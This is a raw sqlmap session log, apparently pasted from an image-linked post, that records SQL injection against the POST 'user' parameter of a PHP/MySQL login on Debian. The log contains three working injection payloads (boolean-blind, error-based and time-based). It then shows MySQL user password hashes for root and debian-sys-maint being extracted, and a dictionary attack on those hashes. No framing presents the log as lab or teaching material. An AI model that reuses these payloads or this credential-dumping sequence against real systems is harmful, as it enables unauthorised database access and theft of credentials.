 [21:51:33] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: user=1' OR NOT 7815=7815#&password=1

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: user=1' AND (SELECT 8190 FROM(SELECT COUNT(*),CONCAT(0x7170626a71,(SELECT (ELT(8190=8190,1))),0x716a716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- dvXQ&password=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: user=1' OR SLEEP(5)-- poql&password=1
---
[21:51:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[21:51:33] [INFO] fetching database users password hashes
[21:51:33] [INFO] the SQL query used returns 4 entries
[21:51:33] [INFO] retrieved: root
[21:51:33] [INFO] retrieved: *1DA3475E6E4482C9931E9FE23FF02A543E375E08
[21:51:33] [INFO] retrieved: root
[21:51:33] [INFO] retrieved: *1DA3475E6E4482C9931E9FE23FF02A543E375E08
[21:51:33] [INFO] retrieved: debian-sys-maint
[21:51:33] [INFO] retrieved: *1DA3475E6E4482C9931E9FE23FF02A543E375E08
[21:51:33] [INFO] retrieved: root
[21:51:33] [INFO] retrieved: *0AC55189DF8ACE402E133C48FB045DC09E81B516
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
[21:51:36] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\BurpUnlimited-master\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[21:51:37] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[21:51:38] [INFO] starting dictionary-based cracking (mysql_passwd)
[21:51:38] [INFO] starting 8 processes
[21:51:50] [WARNING] no clear password(s) found
database management system users password hashes:
[*] debian-sys-maint [1]:
    password hash: *1DA3475E6E4482C9931E9FE23FF02A543E375E08
[*] root [2]:
    password hash: *0AC55189DF8ACE402E133C48FB045DC09E81B516
    password hash: *1DA3475E6E4482C9931E9FE23FF02A543E375E08